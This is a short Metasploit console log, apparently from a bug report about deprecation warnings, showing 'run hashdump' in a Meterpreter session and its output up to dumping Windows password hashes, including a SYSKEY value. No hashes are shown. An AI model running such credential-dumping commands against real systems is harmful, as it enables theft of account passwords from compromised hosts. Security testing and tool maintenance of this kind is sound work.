 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3d5070601780d03ae15e7a8662f3cad2...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...